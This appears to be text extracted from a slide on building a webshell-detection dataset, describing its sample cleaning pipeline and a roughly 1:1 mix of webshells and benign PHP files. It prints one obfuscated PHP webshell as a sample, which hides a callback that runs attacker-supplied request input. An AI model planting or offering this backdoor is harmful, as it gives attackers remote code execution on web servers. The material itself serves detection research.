 样本文件代码文本
<?php
$password = "LandGrey";
$key = substr(__FILE__,-5,-4);
${"LandGrey"} =
$_SERVER["HTTP_ACCEPT"]."Land!";
$f = pack("H*", "13"."3f120b1655") ^ $LandGrey;
array_intersect_uassoc(array($_REQUEST[$password]
=> ""), array(1), $f);
?>
检查文件是否完整、是否存在语法错误等
筛选
不通过
删除文件
通过
文件 MD5 Hash 计算
0dd3fb9752d8dc5b29cc98f376dda825.php
样本文件另存
样本数据清洗
4344
2246
Webshell
2098
白样本
样本数据构成（≈1:1）
Webshell: Github Webshell 仓库、 Webshell
管理工具...
白样本: ThinkPHP、Yii 框架、DeDeCMS、
Empire CMS、WordPress...